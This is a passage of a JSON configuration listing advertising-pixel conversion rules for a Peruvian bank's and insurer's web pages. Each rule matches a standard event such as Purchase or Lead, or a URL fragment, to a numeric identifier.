nd":[{"event":{"eq":"PageView"}}]},"id":"7241273242668653"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7220731881389076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7569583019734993"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7178673162178527"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6976065702451097"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6677547018981035"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7553836427976730"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6675645555807100"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6859729207405322"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6808625155855773"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9671983886252861"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23915177538095304"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9866470553469811"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8222202984524847"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8038974332797154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7517620398314816"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7496258837126559"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7432663350187989"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7384969784954070"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24486582130941227"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6387121338071283"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10050058951703142"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6450595185059014"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6451335674943456"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6577836345644614"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6604687272962597"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6919272941456755"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8505629776165964"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25153407024305754"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8087893461238666"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7479997185393303"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7330675970381364"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7210360959061146"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9938982619476996"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7090226504375051"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6732712080125915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4936498123141273"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24071687279089054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7031700176841056"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24135610279363707"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5955042514597035"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/canales\/consulta-por-whatsapp-bcp"}}]},{"url":{"i_contains":""}}]},"id":"7280239472005491"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/canales\/consulta-por-whatsapp-bcp"}}]},{"url":{"i_contains":""}}]},"id":"6439439896132558"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10043888285652037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9699252040148801"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9616207941784831"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6290473567736184"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6457282834349011"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6245079358872627"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9658918647482158"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6609668229072927"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6212479615497986"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6826417614086669"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6820194288040710"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6792621960762486"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6725324560840535"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6182441661866777"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6201809003245455"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6062477757182921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5787440198029207"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6353781491324887"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9744501505590742"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6582889161723924"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6348768205212195"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6672236522789519"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6250754675042925"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6128272293950830"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6179765962059644"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6145993355498743"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9354256464644815"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6755142671192135"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6148790235239732"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5644817722285883"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6378253308928972"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9502718449770192"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6972364349445764"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6386274628076559"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6332013660193921"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6096513107134122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ayuda-pagos\/envio-formulario-exitoso"}}]},{"url":{"i_contains":""}}]},"id":"6909778409046493"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"27568910856088849"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9474672309212766"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8137736803013397"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26345488551761256"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8108560312572973"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8001493286634038"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7988387887874825"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7779079642201685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8245299768861128"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9161687910572435"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6772571436103794"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6249605231824640"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5583526378413501"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6599103990117622"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6274783645899498"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5902233789858141"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6763354950358178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pyme\/simulacion"}}]},{"url":{"i_contains":""}}]},"id":"6102350009831681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pyme\/desembolso"}}]},{"url":{"i_contains":""}}]},"id":"5282157151886142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pyme\/evaluacion"}}]},{"url":{"i_contains":""}}]},"id":"5661801927259371"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8302207936483923"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27481998308066133"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7737850892972204"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7592812590777993"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7344976338890311"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7266743903424914"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5655471577910049"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6595137900520990"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6311579792265516"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6230070910402704"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6123709727697125"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5672039142895255"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5914738495308020"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6349076211787462"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5989139307805288"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]}]},"id":"33127177873595527"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]}]},"id":"25372417942385226"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"32861853376795611"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/ventasonline.pacifico.com.pe\/seguro-vehicular\/bcpautoefectivo\/principal"}}]}]},"id":"32977508871897870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ventasonline.pacifico.com.pe\/seguro-vehicular\/bcpautoefectivo\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"25904947985775637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ventasonline.pacifico.com.pe\/seguro-vehicular\/bcpautoefectivo\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"33153162277632608"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ventasonline.pacifico.com.pe\/seguro-vehicular\/bcpautoefectivo\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"25354231784268828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud?utm_medium=pm&utm_source=g-sem"}}]},{"url":{"i_contains":""}}]},"id":"24733879326284706"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud?utm_medium=pm&utm_source=g-sem"}}]},{"url":{"i_contains":""}}]},"id":"24856085077320747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud?utm_medium=pm&utm_source=g-sem"}}]},{"url":{"i_contains":""}}]},"id":"25222303000726914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]},{"url":{"i_contains":""}}]},"id":"9704390226263294"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]},{"url":{"i_contains":""}}]},"id":"9744673998980633"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8519334734836571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]}]},"id":"7981472698586696"},{"rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]}]},"id":"7775291492491285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]},{"url":{"i_contains":""}}]},"id":"7479477278837032"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soat.pacifico.com.pe\/bcp\/gracias"}}]},{"url":{"i_contains":""}}]},"id":"7699620240049680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"web.pacifico.com.pe\/seguros\/soat\/compraonline\/bcp\/gracias-soat"}}]},{"url":{"i_contains":""}}]},"id":"6290132404430486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soat.pacifico.com.pe\/bcp\/gracias\/?origen=&policyNumber=41ac6473-dd3b-43d4-a456-a94be291cd26"}}]},{"url":{"i_contains":""}}]},"id":"7129975000365655"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soat.pacifico.com.pe\/bcp\/cotizacion\/"}}]},{"url":{"i_contains":""}}]},"id":"6799586673418435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soat.pacifico.com.pe\/bcp\/cotizacion\/"}}]},{"url":{"i_contains":""}}]},"id":"6800573640010479"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soat.pacifico.com.pe\/bcp\/cotizacion\/"}}]},{"url":{"i_contains":""}}]},"id":"6533913833331175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguros\/soat\/compraonline\/bcp\/gracias-soat"}}]},{"url":{"i_contains":""}}]},"id":"6157479957640640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguros\/soat\/compraonline\/bcp#\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"6249789728443523"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"BBSS_Compra_SoatEC"}}]}]},"id":"6565013853536616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soat-electronico\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"6603166743040825"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"BBSS_Cotizacion_SoatEC"}}]}]},"id":"6312778928788773"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/financieros\/proteccion-de-tarjetas"}},{"url":{"i_contains":"www.viabcp.com\/promo-seguro-tarjetas"}},{"url":{"i_contains":"www.viabcp.com\/proteccion-de-tarjetas-campana"}}]},{"url":{"i_contains":""}}]},"id":"6453980764666438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/seguros"}}]},{"url":{"i_contains":""}}]},"id":"5311537685616059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguros\/soat\/compraonline\/bcp"}}]},{"url":{"i_contains":""}}]},"id":"6090167727713308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"9077977222220097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"abretucuenta.viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"24433893782942576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"abretucuenta.viabcp.com"}}]},{"or":[{"url":{"i_contains":"confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"24413620154989706"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28103000305980866"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8259879827462890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/promos-ahorros-bcp"}}]},{"url":{"i_contains":""}}]},"id":"26067456446234362"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/campana-copa-america"}}]},{"url":{"i_contains":""}}]},"id":"8512430025438904"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25451598804453486"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7914238225287778"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7271978669564550"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6787738594660228"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5762957263828564"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/"}}]}]},"id":"24281662344813208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6557979224300844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6931097283635855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/canales\/banca-por-internet"}}]},{"url":{"i_contains":""}}]},"id":"6293689044076471"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"www.abretucuenta.viabcp.com"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/"}}]}]},"id":"6623241957764426"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6725700517473696"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6207197476045261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6890443044308288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6014614201978058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"6160898440704223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/promo-burger-king"}}]},{"url":{"i_contains":""}}]},"id":"6121778884598988"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6707012939326187"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6632836813392975"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6354439007926947"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6119628974751697"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"6571158802903843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5997213006994414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5831312510310612"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-ahorro"}},{"url":{"i_contains":"abretucuenta.viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"6022224231219018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-premio-bcp"}},{"url":{"i_contains":"codProd=CERBCP"}}]},{"url":{"i_contains":""}}]},"id":"9435822059776420"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-ilimitada"}},{"url":{"i_contains":"codProd=LIBBCP"}}]},{"url":{"i_contains":""}}]},"id":"4991984104259945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"certificados-bancarios"}}]},{"or":[{"url":{"i_contains":"deposito-plazo-fijo"}}]},{"url":{"i_contains":""}}]},"id":"5830312933713219"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inversiones\/deposito-plazo-fijo"}}]},{"url":{"i_contains":""}}]},"id":"5799794246742570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"deposito-plazo-fijo"}}]},{"or":[{"url":{"i_contains":"certificados-bancarios"}}]},{"url":{"i_contains":""}}]},"id":"5351378834962502"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inversiones\/deposito-plazo-fijo"}}]},{"url":{"i_contains":""}}]},"id":"9391917690822218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-ahorro\/cuenta-digital-"}}]},{"url":{"i_contains":""}}]},"id":"5916987188420443"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-ahorro\/cuenta-digital-"}}]},{"url":{"i_contains":""}}]},"id":"5910889002360234"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"or":[{"url":{"i_contains":"PRICTA"}}]},{"url":{"i_contains":""}}]},"id":"6140670945994221"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5784282931654319"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5639857282730285"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5793698277333312"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8471835896221668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"25375882052016334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-tarjeta-de-credito-bcp?utm_medium=pm&utm_source=fb&utm_campaign=bcpperf:tc:fb:tact:bbdd_leads_bmo:visa:cpa:conv"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-tarjeta-de-credito-bcp?utm_medium=pm&utm_source=fb&utm_campaign=bcpperf:tc:fb:tact:bbdd_leads_bmo:amex_piloto:cpa:conv"}}]},{"url":{"i_contains":""}}]},"id":"23926832180341743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-tarjeta\/descubre-tu-oferta"}}]},{"url":{"i_contains":""}}]},"id":"10078721855518779"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"9377655409011432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"9161397757307644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"8628180373949749"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9615070335189008"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8993447650747597"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8118651834838216"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7941023345966623"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7468244686614211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"25794746156806630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"7624625334323924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/envio-de-codigo"}}]},{"url":{"i_contains":""}}]},"id":"7216323561802230"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25219944234317981"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7861444360555175"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7512533258861451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7417218284981110"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7369262826527065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"8187550991262017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dineroalinstante.viabcp.com\/#\/error\/rejected"}},{"url":{"i_contains":"dineroalinstante.viabcp.com\/error\/rejected"}}]},{"url":{"i_contains":""}}]},"id":"7114502595294530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"7976019792427124"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]}]},"id":"7851359181547109"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"beneficios\/tarjetas"}}]}]},"id":"7278372902214326"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"beneficios\/tarjetas"}}]}]},"id":"6803915269645848"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"beneficios\/cuotas-sin-intereses"}}]}]},"id":"24206848105627150"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ptc_confirmacion"}}]}]},"id":"9914221995285694"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/configuracion"}}]},{"url":{"i_contains":""}}]},"id":"6487689737989675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/recojo"}}]},{"url":{"i_contains":""}}]},"id":"6073796296054359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"6370470509736706"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_TLMK2"}}]}]},"id":"6573393932754641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}},{"url":{"i_contains":"mitarjetabcp.viabcp.com\/CARDS\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"10054735284551681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/beneficios\/cuotas-sin-intereses"}}]},{"url":{"i_contains":""}}]},"id":"6706236102753472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6476402672448914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/bcp-latam-pass\/solicitar-tarjeta-de-credito-bcp"}}]},{"url":{"i_contains":""}}]},"id":"6306062389479525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/tarjetas\/tarjetas-credito"}}]},{"url":{"i_contains":""}}]},"id":"6577853148928289"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6153305524778245"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"6769187619792352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp"}}]},{"or":[{"url":{"i_contains":"verificar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"6453636314693001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp"}}]},{"or":[{"url":{"i_contains":"alternativa-sesion"}}]},{"url":{"i_contains":""}}]},"id":"6642056185814334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp"}}]},{"or":[{"url":{"i_contains":"facial-registro"}}]},{"url":{"i_contains":""}}]},"id":"5790248971076685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp"}}]},{"or":[{"url":{"i_contains":"opciones"}}]},{"url":{"i_contains":""}}]},"id":"6044835848958363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/lo-sentimos"}}]},{"url":{"i_contains":""}}]},"id":"6168211076627228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/ofertasparati"}}]},{"url":{"i_contains":""}}]},"id":"9435591213179093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/lo-sentimos"}}]},{"url":{"i_contains":""}}]},"id":"6318352651565782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/envio-de-codigo"}}]},{"url":{"i_contains":""}}]},"id":"6048823315228862"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/loginunico.viabcp.com\/#\/alternativa-sesion"}}]},{"url":{"i_contains":""}}]},"id":"59